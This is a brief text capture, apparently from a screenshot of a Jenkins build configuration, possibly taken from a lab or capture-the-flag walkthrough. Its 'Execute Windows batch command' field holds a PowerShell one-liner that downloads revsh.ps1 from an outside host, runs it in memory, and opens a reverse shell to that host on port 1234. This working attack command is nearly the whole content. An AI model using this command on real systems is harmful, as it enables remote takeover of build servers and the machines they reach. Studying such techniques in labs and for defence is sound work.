 Build
X
Execute Windows batch command
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.18.12.227:8080
/revsh.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.18.12.227 -Port 1234
See the list of available environment variables
Advanced...